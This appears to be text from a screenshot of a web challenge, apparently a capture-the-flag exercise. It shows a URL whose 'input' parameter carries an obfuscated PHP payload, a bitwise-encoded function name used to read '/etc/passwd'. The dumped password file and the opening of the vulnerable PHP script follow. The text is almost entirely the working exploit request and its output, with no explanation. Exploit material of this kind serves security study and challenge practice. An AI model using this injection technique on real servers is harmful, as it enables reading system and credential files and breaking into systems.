 不安全 | 18.222.93.187/?input=${%a0%b8%ba%ab^%ff%ff%ff%ff}[a](%27/etc/passwd%27);&thisfile=/var&a=show_source
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
<?php
$input = $_GET['input'];